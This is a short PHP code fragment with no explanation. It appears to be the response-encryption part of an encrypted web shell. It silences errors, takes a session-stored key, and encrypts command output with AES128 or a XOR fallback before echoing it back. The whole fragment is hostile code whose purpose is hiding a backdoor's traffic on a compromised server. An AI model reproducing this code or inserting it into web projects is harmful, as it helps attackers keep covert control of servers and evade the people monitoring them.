 @error_reporting(0);
function main($content)
{
    $result = array();
    $result["status"] = base64_encode("success");
    $result["msg"] = base64_encode($content);
    $key = $_SESSION['k'];
    echo encrypt(json_encode($result),$key);
}

function encrypt($data,$key)
{
    if(!extension_loaded('openssl'))
        {
            for($i=0;$i<strlen($data);$i++) {
                 $data[$i] = $data[$i]^$key[$i+1&15];
                }
            return $data;
        }
    else
        {
            return openssl_encrypt($data, "AES128", $key);
        }
}